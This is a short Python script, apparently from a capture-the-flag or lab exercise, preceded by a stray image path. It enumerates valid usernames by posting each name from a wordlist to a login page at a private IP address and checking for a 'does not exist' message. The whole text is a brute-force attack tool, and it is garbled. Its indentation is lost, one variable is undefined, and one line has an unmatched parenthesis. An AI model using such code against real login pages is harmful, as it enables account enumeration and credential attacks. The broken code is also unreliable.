 import requests
import re
url="http://10.10.5.144/login"
with open(username,"r") as file:
while True:
brute_force=file.readline().strip("\n")
if not brute_force:
break
data={'username':brute_force,'password':"test"}
send_data_url=requests.post(url,data=data)
html_string=str(send_data_url.content,"utf-8"))
if "does not exist" in html_string:
print("[*] Attempting to brute force: %s" % brute_force)
else:
print("[*] Found: %s" % brute_force)
break